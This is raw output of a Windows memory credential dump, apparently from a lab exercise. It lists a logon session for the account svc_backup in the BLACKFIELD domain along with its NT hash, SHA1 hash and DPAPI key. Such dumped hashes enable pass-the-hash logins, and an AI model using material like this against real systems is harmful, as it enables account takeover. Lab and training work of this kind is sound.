 == LogonSession ==
authentication_id 406499 (633e3)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406499
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633e3]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633e3]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== DPAPI [633e3]==
luid 406499
key_guid 836e8326-d136-4b9f-94c7-3353c4e45770